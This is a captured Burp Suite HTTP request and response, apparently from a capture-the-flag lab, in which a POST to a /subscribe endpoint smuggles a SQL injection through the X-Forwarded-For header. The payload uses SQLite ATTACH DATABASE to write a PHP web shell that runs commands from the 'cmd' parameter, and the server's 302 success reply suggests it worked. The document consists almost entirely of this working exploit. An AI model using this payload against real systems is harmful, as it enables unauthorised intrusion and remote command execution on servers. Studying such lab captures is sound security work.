 Request
Pretty Raw Hex \n
1 POST /subscribe HTTP/1.1
2 Host: 139.59.163.221:32140
3 Content-Length: 11
4 X-Forwarded-For: ','a'); ATTACH DATABASE '/www/lol.php' AS lol; CREATE TABLE lol.pwn (dataz
text); INSERT INTO lol.pwn (dataz) VALUES ("<?php system($_GET['cmd']); ?>");--
5 Content-Type: application/x-www-form-urlencoded
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11 email=a@a.a
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date: Wed, 18 May 2022 19:19:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.29
7 Location: /?success=true&msg=Email subscribed successfully!
8 Content-Length: 0
9
10